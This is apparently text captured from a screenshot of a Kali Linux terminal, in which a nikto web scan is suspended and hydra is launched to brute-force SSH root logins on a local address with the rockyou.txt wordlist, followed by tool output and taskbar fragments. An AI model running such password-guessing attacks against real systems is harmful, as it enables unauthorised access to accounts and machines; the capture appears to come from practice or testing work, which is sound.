 ^Z
zsh: suspended  nikto -h http://192.168.1.10
┌──(root㉿kali)-[~]
└─# hydra -l root -P rockyou.txt ssh://192.168.1.10
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-18 07:
44:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
 per task
[DATA] attacking ssh://192.168.1.10:22/
100 %
CTRL DERECHA
x64
12:44
18/03/2026
2